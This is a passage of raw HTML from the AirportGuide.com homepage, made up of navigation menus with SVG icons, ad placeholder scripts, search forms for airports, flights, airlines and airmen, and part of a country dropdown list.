<li class="  "    > <a href="https://airportguide.com/search/airmen/" title="Airmen Search"><svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   width="25"
   height="20"
   id="svg3151"
   version="1.1">
  <defs
     id="defs3153" />
  <metadata
     id="metadata3156">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     id="layer1"
     transform="matrix(0.04,0,0,0.044,-7,-7)">
    <g
       id="g3801">
      <path
         id="path3159"
         d="m 482.72752,328.2302 c -71.36104,35.0239 -146.86028,34.05803 -226.15625,0.3125 -2.8e-4,6.50813 0,13.52837 0,20.6875 0,62.48388 50.67237,113.125 113.15625,113.125 62.48388,0 113.125,-50.64112 113.125,-113.125 0,-6.04045 -0.0633,-14.25645 -0.125,-21 z"
         style="fill:#89C509;fill-opacity:1;stroke:none" />
      <path
         id="rect3161-5"
         d="m 225.85276,235.60872 c 76.09816,0 212.24708,0.71429 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 255.56862,278.54471 c 76.09816,0 152.19632,0 228.29448,0 l 1.01015,40.40611 c -71.99509,35.55996 -148.21857,34.47383 -228.29448,0 z"
         id="path3441" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 225.85276,235.60872 c 80.29578,-30.78256 216.12811,-27.74663 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         id="path3443" />
      <path
         id="rect3528"
         d="m 184.35791,537.53895 107.07617,-47.47717 78.7919,146.47212 H 184.35791 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3528-1"
         d="M 547.4046,537.29402 440.32843,489.81685 361.53653,636.28897 H 547.4046 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3549"
         d="m 336.89094,470.86885 h 57.57869 l -18.18274,45.45686 -21.2132,-10e-6 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="rect3549-6"
         d="m 336.38588,628.95773 h 57.57869 l -18.18274,-109.09647 -21.2132,2e-5 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="path3573"
         d="m 242.33925,582.96075 19.50421,12.69551 19.99181,-12.36998 25.11167,-0.65106 -45.10348,27.99524 -47.54152,-26.36761 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.278885px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         id="path3573-7"
         d="m 334.614,242.56037 39.62979,12.64208 40.6205,-12.31793 51.02336,-0.64832 -91.64386,27.87744 -96.59762,-26.25665 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.396694px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         transform="translate(205.33834,150.18015)"
         d="m 191.42858,112.42335 c 0,12.22916 -9.9137,22.14285 -22.14286,22.14285 -12.22916,0 -22.14286,-9.91369 -22.14286,-22.14285 0,-12.22916 9.9137,-22.142859 22.14286,-22.142859 12.22916,0 22.14286,9.913699 22.14286,22.142859 z"
         id="path3730"
         style="fill:#ffffff;fill-opacity:1;stroke:#ffffff;stroke-width:1;stroke-linecap:round;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
    </g>
  </g>
</svg> Airmen</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport/" title="Airport Search"><img src="https://airportguide.com/images/airport-icon.png" width='25px' height='20px'> Airports</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airspace-fix/" title="Airspace Fix Search"><i class="fad fa-sparkles fa-fw"></i> Airspace Fixes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/fbo/" title="FBO &#38; Fuel Search"><i class="fad fa-gas-pump fa-fw"></i> FBOs & Fuel</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/navaid/" title="Navaid Search"><i class="fad fa-hexagon fa-fw"></i> Navaids</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport-terminal-maps/" title="Airport Terminal Maps"><i class="fad fa-map-marked-alt fa-fw"></i> Terminal Maps</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/airport-flight-status/" title="Airport and Flight Information">FLIGHT INFO</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/airport-flight-status/arrivals-departures/" title="Flight Arrivals &#38; Departures"><i class="fad fa-plane-arrival" width='20px' height='20px'></i> Arrivals/Departures</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Travel Planning">PLAN TRAVEL</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Plan your trip with Airport Guide"><i class="fad fa-map-marked-alt fa-fw"></i> Travel Planning</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Hotel, Bed and Breakfast, and VRBO stays"><i class="fad fa-bed fa-fw"></i> Stays</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Book a Hotel">Hotels</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/bed-and-breakfast/" target="_blank" title="Book a Bed &#38; Breakfast">Bed & Breakfast</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/vrbo/" target="_blank" title="VRBO Home Rentals">Home Rentals (VRBO)</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/flights/" target="_blank" title="Book a Flight"><i class="fad fa-plane-alt fa-fw"></i> Flights</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/rental-cars/" target="_blank" title="Rent a Car"><i class="fad fa-car fa-fw"></i> Car Rentals</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/taxis/" target="_blank" title="Taxis / Transfers"><i class="fad fa-car-bus fa-fw"></i> Taxis/Transfers</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/parking/" title="Airport Parking"><i class="fad fa-parking fa-fw"></i> Parking</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="javascript:void(0)"><i class="fad fa-hiking" width='20px' height='20px'></i> Things To Do</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/things-to-do/local-tours/" target="_blank" title="Local Tours"><i class="fad fa-person-sign fa-fw"></i> Local Tours</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/attraction-tickets/" target="_blank" title="Museum and attraction mobile tickets"><i class="fad fa-ticket fa-fw"></i> Attractions</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/concert-tickets/" target="_blank" title="Concert tickets"><i class="fad fa-guitar fa-fw"></i> Concerts</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/sporting-events/" target="_blank" title="Sporting Event tickets"><i class="fad fa-football-ball fa-fw"></i> Sporting Events</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/theater-tickets/" target="_blank" title="Theater tickets"><i class="fad fa-theater-masks fa-fw"></i> Theater</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/cruises/" target="_blank" title="Book a Cruise"><i class="fad fa-ship fa-fw"></i> Cruises</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/rail/" title="Rail Passes &#38; Tickets"><i class="fad fa-subway fa-fw"></i> Trains</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/resources/" title="Aviation Resources">RESOURCES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/resources/aviation-calculators/" title="Aviation Calculators"><i class="fad fa-calculator-alt fa-fw"></i> Aviation Calculators</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/fars/" title="Federal Aviation Regulations"><i class="fad fa-books fa-fw"></i> FARs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/understanding-airport-identifiers/" title="Understanding Airport Identifiers"><i class="fad fa-graduation-cap fa-fw"></i> Understanding Airport IDs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/weather/" title="Aviation Weather"><i class="fad fa-windsock fa-fw"></i> Weather</a>  </li> 
<li class="  " role="menuitem" > <hr class=""/> 
  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/apis/" title="API Developer Center"><i class="fad fa-server fa-fw"></i> APIs - Use Our Data</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/" title="Shop at the Airport Guide Travel Store">SHOP</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/shopping/travel-store/backpacks" title="Backpacks"><i class="fad fa-backpack fa-fw"></i> Backpacks</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/language" title="Language"><i class="fad fa-language fa-fw"></i> Language</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/luggage" title="Luggage"><i class="fad fa-suitcase-rolling fa-fw"></i> Luggage</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/shoes" title="Shoes"><i class="fad fa-shoe-prints fa-fw"></i> Shoes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/sunglasses" title="Sunglasses"><i class="fad fa-sunglasses fa-fw"></i> Sunglasses</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/blog/" title="Airport Guide Blog">BLOG</a>  </li> 
 </ul> </nav> 
   </div>   
</div>   <div class="top-bar-right"><div class='slice empty out'><div class='slice empty in'></div></div></div>  </nav>  
  </div> </div>  
  </div>   </nav>   
 
</div></div> 
  
 
 
 
 
    
    
  
<header  class='cell  small-12 auto  small-order-1      align-self-bottom  text-center    stacks_in_6082'>   <div       class='container      hero hero-height  '>   <div class="grid-container full">  <div class='slice empty out'><div class='slice empty in'></div></div>  </div>   </div>   
 <h1 class='     hero-text hero-overlay alt hero-padding text-center medium-text-center large-text-center'   >AirportGuide.com - The largest aviation database in the world!<br> <small><span id='stacks_in_6086'>Where will you go....and what will you do when you get there?</span></small></h1> 
 </header> 
 
  <div       class='container   overflow-hidden    text-center  '>   <div class="grid-container">  <div id="ezoic-pub-ad-placeholder-621"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(621);
    });
</script> 
  </div>   </div>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container">    
 
 
 
 
    
  
  <div       class='container position-relative hide overflow-hidden     '>   lan-en-cty-us 
   </div>   
<div class='grid-x      grid-padding-x        '> <div class="cell small-12 medium-auto ">  <h3 class='     header-format text-center  '   >Explore Our Global Aviation Databases</h3> 
<div class="card shadow"> <div class='grid-x    grid-margin-x  grid-padding-x grid-padding-y       '> <div class="cell small-12  ">  <p class='       '   >Unearth the treasure trove of knowledge stored within our constantly updated, exclusive aviation databases. From global airport locations and current flight statuses to specific airline data and airman details, everything is right at your fingertips. Start your journey of discovery now.</p> 
 </div> </div> 
 </div> 
 </div> </div> 
  </div>   </section>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container">  <div class='grid-x     grid-margin-y grid-padding-x grid-padding-y       '> <div class="cell small-12 medium-8 "> <ul class="accordion  " data-multi-expand="false" data-allow-all-closed="false" data-slide-speed="0" data-deep-link="false" data-deep-link-smudge="false" data-responsive-accordion-tabs="accordion medium-accordion large-accordion"> <li class="accordion-item is-active" data-accordion-item> <a href="#airports" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-broadcast-tower fa-fw" aria-hidden="true" title="Search Airports"></i> <strong>Airports</strong></a> <div id="airports" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Airport Search</h3> 
<form method='get' action='https://airportguide.com/search/airport-search-results/' name='QuickSearchForm'> 
<input type='hidden' name='search_type' value='airport_basic_search'>
<input type='text' placeholder='Enter Airport ID, Name, City, State, and/or Country' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #4C4C4C;  -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='quick_search' id='quick_search' size='40'>
<br> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     mt:20"  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7666' class='stacks_out'><div id='stacks_in_7666' class='stacks_in html_stack'>The Airport Basic Search allows searching by airport ID, name, city, state, and country from one field. For a more involved search try the <a href="https://airportguide.com/search/airport/"><u>Advanced or Radius Searches</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-626"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(626);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#flight-status" class="accordion-title  "><i style="vertical-align:middle; height: 20px; width: 25px; display: inline-block;" class="fad fa-plane-arrival fa-fw" aria-hidden="true" title="Flight Status"></i> <strong>Flight Status</strong></a> <div id="flight-status" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Flight Status Search</h3> 
<form method='post' action='https://airportguide.com/airport-flight-status/arrivals-departures/' name='ArrDepSearchForm'> 
<div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7679" name="arr_or_dep" value="arrivals" checked > <label class="" for="radio_stacks_in_7679">Arrivals</label> </div> 
<div class="radio display-inline-block"> <input class="" type="radio" id="radio_stacks_in_7680" name="arr_or_dep" value="departures"  > <label class="" for="radio_stacks_in_7680">Departures</label> </div> 
<!-- <input type='text' onKeyUp="Dynamic_auto('searchinput2','tag2','autocomplete_iata')" placeholder='Enter Airport ID, Name or City' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #2a2a2a; -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='airport_input' id='searchinput2' value='' size='40'>
<input type='hidden' name='airport_code' id='tag2'>
<br> --> 
<input type='text' placeholder='Enter an Airport IATA ID' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #2a2a2a; -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='airport_code' value='' size='40'>
<br> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-625"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(625);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#airlines" class="accordion-title  "><i style="vertical-align:middle; height: 20px; width: 25px; display: inline-block;" class="fad fa-plane-alt  fa-fw" aria-hidden="true" title="Search Airlines"></i> <strong>Airlines</strong></a> <div id="airlines" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Airline Search</h3> 
<form method='get' action='https://airportguide.com/search/airline-search-results/' name='AirlineSearchForm'> 
<input type='text' placeholder='Enter the Airline Name' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #4C4C4C;  -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='airline_name' id='airline_name' size='40'>
<br> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7709' class='stacks_out'><div id='stacks_in_7709' class='stacks_in html_stack'>The Airline Search allows searching by airline name. To search by airline name, IATA ID, ICAO ID, frequent flyer program, and/or airline alliance try the <a href="https://airportguide.com/search/airline-search/"><u>Advanced Airline Search</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-624"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(624);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#airmen" class="accordion-title  "><svg style="vertical-align:middle"  
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   width="25"
   height="20"
   id="svg3151"
   version="1.1">
  <defs
     id="defs3153" />
  <metadata
     id="metadata3156">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title>Search Airmen</dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     id="layer1"
     transform="matrix(0.04,0,0,0.044,-7,-9)">
    <g
       id="g3801">
      <path
         id="path3159"
         d="m 482.72752,328.2302 c -71.36104,35.0239 -146.86028,34.05803 -226.15625,0.3125 -2.8e-4,6.50813 0,13.52837 0,20.6875 0,62.48388 50.67237,113.125 113.15625,113.125 62.48388,0 113.125,-50.64112 113.125,-113.125 0,-6.04045 -0.0633,-14.25645 -0.125,-21 z"
         style="fill:#89C509;fill-opacity:1;stroke:none" />
      <path
         id="rect3161-5"
         d="m 225.85276,235.60872 c 76.09816,0 212.24708,0.71429 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 255.56862,278.54471 c 76.09816,0 152.19632,0 228.29448,0 l 1.01015,40.40611 c -71.99509,35.55996 -148.21857,34.47383 -228.29448,0 z"
         id="path3441" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 225.85276,235.60872 c 80.29578,-30.78256 216.12811,-27.74663 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         id="path3443" />
      <path
         id="rect3528"
         d="m 184.35791,537.53895 107.07617,-47.47717 78.7919,146.47212 H 184.35791 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3528-1"
         d="M 547.4046,537.29402 440.32843,489.81685 361.53653,636.28897 H 547.4046 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3549"
         d="m 336.89094,470.86885 h 57.57869 l -18.18274,45.45686 -21.2132,-10e-6 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="rect3549-6"
         d="m 336.38588,628.95773 h 57.57869 l -18.18274,-109.09647 -21.2132,2e-5 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="path3573"
         d="m 242.33925,582.96075 19.50421,12.69551 19.99181,-12.36998 25.11167,-0.65106 -45.10348,27.99524 -47.54152,-26.36761 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.278885px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         id="path3573-7"
         d="m 334.614,242.56037 39.62979,12.64208 40.6205,-12.31793 51.02336,-0.64832 -91.64386,27.87744 -96.59762,-26.25665 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.396694px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         transform="translate(205.33834,150.18015)"
         d="m 191.42858,112.42335 c 0,12.22916 -9.9137,22.14285 -22.14286,22.14285 -12.22916,0 -22.14286,-9.91369 -22.14286,-22.14285 0,-12.22916 9.9137,-22.142859 22.14286,-22.142859 12.22916,0 22.14286,9.913699 22.14286,22.142859 z"
         id="path3730"
         style="fill:#ffffff;fill-opacity:1;stroke:#ffffff;stroke-width:1;stroke-linecap:round;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
    </g>
  </g>
</svg>
<strong>Airmen</strong></a> <div id="airmen" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Airmen Search</h3> 
<form method='get' action='https://airportguide.com/search/airmen-search-results/' name='AirmenSearchForm'> 
<input type='text' placeholder='Enter First Name' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #4C4C4C;  -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='first_middle_name' id='first_middle_name' size='40'>
<br> 
<input type='text' placeholder='Enter Last Name' style='font-size: 13px; background: #ffffff; width:98%; height:36px; padding: 5px; border: 1px solid #a1a1a1; color: #4C4C4C;  -moz-box-shadow: inset 0 3px 3px #ddd; 
-webkit-box-shadow: inset 0 3px 3px #ddd; box-shadow: inner 0 3px 3px #ddd;margin-bottom:0px' name='last_name_suffix' id='last_name_suffix' size='40'>
<br> 
<label>Country/Region</label>
<select name="country"> <option selected   value="">Select a Country/Region</option> 
<option    value="ADEN">Aden</option> 
<option    value="AFGHANISTAN">Afghanistan</option> 
<option    value="ALBANIA">Albania</option> 
<option    value="ALGERIA">Algeria</option> 
<option    value="AMERICAN SAMOA">American Samoa</option> 
<option    value="ANDORRA">Andorra</option> 
<option    value="ANGOLA">Angola</option> 
<option    value="ANTARCTICA">Antarctica</option> 
<option    value="ANTIGUA &amp; BARBUDA">Antigua & Barbuda</option> 
<option    value="ARCTIC OCEAN">Arctic Ocean</option> 
<option    value="ARGENTINA">Argentina</option> 
<option    value="ARMENIA">Armenia</option> 
<option    value="ARUBA">Aruba</option> 
<option    value="ASHMORE CARTIER IS">Ashmore Cartier Island</option> 
<option    value="ATLANTIC ISLAND">Atlantic Island</option> 
<option    value="AUSTRALIA">Australia</option> 
<option    value="AUSTRIA">Austria</option> 
<option    value="AZERBAIJAN">Azerbaijan</option> 
<option    value="Azores">Azores</option> 
<option    value="BAHAMAS">Bahamas</option> 
<option    value="BAHRAIN">Bahrain</option> 
<option    value="BAKER ISLAND">Baker Island</option> 
<option    value="BANGLADESH">Bangladesh</option> 
<option    value="BARBADOS">Barbados</option> 
<option    value="BASSAS DA INDIA">Bassas Da India</option> 
<option    value="BELARUS">Belarus</option> 
<option    value="BELGIUM">Belgium</option> 
<option    value="BELIZE">Belize</option> 
<option    value="BENIN">Benin</option> 
<option    value="BERMUDA">Bermuda</option> 
<option    value="BHUTAN">Bhutan</option> 
<option    value="BOLIVIA">Bolivia</option> 
<option    value="BOSNIA &amp; HERZEGOVI">Bosnia & Herzegovina</option> 
<option    value="BOTSWANA">Botswana</option> 
<option    value="BOUVET ISLAND">Bouvet Island</option> 
<option    value="BRAZIL">Brazil</option> 
<option    value="BRIT NAT(OVERSEAS)">Brit Nat (Overseas)</option> 
<option    value="BRITISH HONDURAS">British Honduras</option> 
<option    value="BRITISH INDIAN OCN">British Indian Ocean</option> 
<option    value="BRITISH VIRGIN IS">British Virgin Islands</option> 
<option    value="BRITISH WST">British West Indies</option> 
<option    value="BRUNEI">Brunei</option> 
<option    value="BULGARIA">Bulgaria</option> 
<option    value="BURKINA">Burkina</option> 
<option    value="BURMA">Burma</option> 
<option    value="BURUNDI">Burundi</option> 
<option    value="CAMBODIA">Cambodia</option> 
<option    value="CAMEROON">Cameroon</option> 
<option    value="CANADA">Canada</option> 
<option    value="CANAL ZONE">Canal Zone</option> 
<option    value="CANARY ISLANDS">Canary Islands</option> 
<option    value="CANTON-ENDERBURY">Canton-Enderbury</option> 
<option    value="CAPE VERDE">Cape Verde</option> 
<option    value="CAYMAN ISLANDS">Cayman Islands</option> 
<option    value="CENTRAL AFRICAN RP">Central African Republic</option> 
<option    value="CEYLON">Ceylon</option> 
<option    value="CHAD">Chad</option> 
<option    value="CHANNEL ISLES">Channel Isles</option> 
<option    value="CHILE">Chile</option> 
<option    value="CHINA">China</option> 
<option    value="CHRISTMAS ISLAND">Christmas Island</option> 
<option    value="CISKEI">Ciskei</option> 
<option    value="COCOS (KEELING) IS">Cocos (Keeling) Islands</option> 
<option    value="COLOMBIA">Colombia</option> 
<option    value="COMOROS">Comoros</option> 
<option    value="CONGO">Congo</option> 
<option    value="COOK ISLANDS">Cook Islands</option> 
<option    value="CORAL SEA ISLANDS">Coral Sea Islands</option> 
<option    value="COSTA RICA">Costa Rica</option> 
<option    value="COTE D&#39;IVOIRE">Cote D'Ivoire</option> 
<option    value="CROATIA">Croatia</option> 
<option    value="CUBA">Cuba</option> 
<option    value="CURACAO">Curacao</option> 
<option    value="CYPRUS">Cyprus</option> 
<option    value="CZECH REPUBLIC">Czech Republic</option> 
<option    value="CZECHOSLOVAKIA">Czechoslovakia</option> 
<option    value="DAHOMEY">Dahomey</option> 
<option    value="DEM REP CONGO">Dem. Rep of the Congo</option> 
<option    value="DENMARK">Denmark</option> 
<option    value="DJIBOUTI">Djibouti</option> 
<option    value="DOMINICA">Dominica</option> 
<option    value="DOMINICAN REPUBLIC">Dominican Republic</option> 
<option    value="EAST GERMANY">East Germany</option> 
<option    value="ECUADOR">Ecuador</option> 
<option    value="EGYPT">Egypt</option> 
<option    value="EL SALVADOR">El Salvador</option> 
<option    value="EQUATORIAL GUINEA">Equatorial Guinea</option> 
<option    value="ERITREA">Eritrea</option> 
<option    value="ESTONIA">Estonia</option> 
<option    value="ETHIOPIA">Ethiopia</option> 
<option    value="EUROPA ISLAND">Europa Island</option> 
<option    value="FALKLAND ISLANDS">Falkland Islands</option> 
<option    value="FAROE ISLANDS">Faroe Islands</option> 
<option    value="FED ST MICRONESIA">Fed. States of Micronesia</option> 
<option    value="FIJI">Fiji</option> 
<option    value="FINLAND">Finland</option> 
<option    value="FRANCE">France</option> 
<option    value="FRENCH AFARS-ISSAS">French Afars-Issas</option> 
<option    value="FRENCH GUIANA">French Guiana</option> 
<option    value="FRENCH POLYNESIA">French Polynesia</option> 
<option    value="FRENCH WEST INDIES">French West Indies</option> 
<option    value="GABON">Gabon</option> 
<option    value="GAMBIA">Gambia</option> 
<option    value="GAZA STRIP">Gaza Strip</option> 
<option    value="GEORGIA">Georgia</option> 
<option    value="GERMANY">Germany</option> 
<option    value="GERMANY BERLIN">Germany Berlin</option> 
<option    value="GHANA">Ghana</option> 
<option    value="GIBRALTAR">Gibraltar</option> 
<option    value="GREECE">Greece</option> 
<option    value="GREENLAND">Greenland</option> 
<option    value="GRENADA">Grenada</option> 
<option    value="GUADELOUPE">Guadeloupe</option> 
<option    value="GUAM">Guam</option> 
<option    value="GUATEMALA">Guatemala</option> 
<option    value="GUINEA">Guinea</option> 
<option    value="GUINEA-BISSAU">Guinea-Bissau</option> 
<option    value="GUYANA">Guyana</option> 
<option    value="HAITI">Haiti</option> 
<option    value="HEARD MCDONALD IS">Heard McDonald Island</option> 
<option    value="HONDURAS">Honduras</option> 
<option    value="HONG KONG">Hong Kong</option> 
<option    value="HONG KONG CHINA">Hong Kong China</option> 
<option    value="HUNGARY">Hungary</option> 
<option    value="ICELAND">Iceland</option> 
<option    value="INDIA">India</option> 
<option    value="INDONESIA">Indonesia</option> 
<option    value="IRAN">Iran</option> 
<option    value="IRAQ">Iraq</option> 
<option    value="IRELAND">Ireland</option> 
<option    value="ISRAEL">Israel</option> 
<option    value="ITALY">Italy</option> 
<option    value="JAMAICA">Jamaica</option> 
<option    value="JAPAN">Japan</option> 
<option    value="JARVIS ISLAND">Jarvis Island</option> 
<option    value="JERSEY">Jersey</option> 
<option    value="JOHNSTON ATOLL">Johnston Atoll</option> 
<option    value="JORDAN">Jordan</option> 
<option    value="KAZAKHSTAN">Kazakhstan</option> 
<option    value="KENYA">Kenya</option> 
<option    value="KIRIBATI">Kiribati</option> 
<option    value="KOSOVO">Kosovo</option> 
<option    value="KUWAIT">Kuwait</option> 
<option    value="KYRGYZSTAN">Kyrgyzstan</option> 
<option    value="LAOS">Laos</option> 
<option    value="LATVIA">Latvia</option> 
<option    value="LEBANON">Lebanon</option> 
<option    value="LEEWARD ISLES">Leeward Isles</option> 
<option    value="LESOTHO">Lesotho</option> 
<option    value="LIBERIA">Liberia</option> 
<option    value="LIBYA">Libya</option> 
<option    value="LIECHTENSTEIN">Liechtenstein</option> 
<option    value="LITHUANIA">Lithuania</option> 
<option    value="LUXEMBOURG">Luxembourg</option> 
<option    value="MACAU">Macau</option> 
<option    value="MACEDONIA">Macedonia</option> 
<option    value="MADAGASCAR">Madagascar</option> 
<option    value="MALAWI">Malawi</option> 
<option    value="MALAYSIA">Malaysia</option> 
<option    value="MALDIVES">Maldives</option> 
<option    value="MALI">Mali</option> 
<option    value="MALTA">Malta</option> 
<option    value="MARSHALL ISLANDS">Marshall Islands</option> 
<option    value="MARTINIQUE">Martinique</option> 
